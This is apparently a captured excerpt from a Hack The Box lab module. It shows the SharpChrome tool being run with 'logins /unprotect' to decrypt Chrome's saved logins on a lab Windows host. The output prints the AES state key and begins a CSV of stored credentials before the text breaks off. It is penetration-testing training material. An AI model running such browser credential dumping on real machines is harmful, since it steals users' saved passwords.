 PS C:\htb> .\SharpChrome.exe logins /unprotect
  __                 _
 (_  |_   _. ._ ._  /  |_  ._ _  ._ _   _
 __) | | (_| |  |_) \_ | | | (_) | | | (/_
                |
  v1.7.0
[*] Action: Chrome Saved Logins Triage
[*] Triaging Chrome Logins for current user
[*] AES state key file : C:\Users\bob\AppData\Local\Google\Chrome\User Data\Local State
[*] AES state key      : 5A2BF178278C85E70F63C4CC6593C24D61C9E2D38683146F6201B32D5B767CA0
--- Chrome Credential (Path: C:\Users\bob\AppData\Local\Google\Chrome\User Data\Default\Login Data) ---
file_path,signon_realm,origin_url,date_created,times_used,username,password
C:\Users\bob\AppData\Local\Google\Chrome\User Data\Default\Login Data,https://vc01.inlanefreight.local/,https: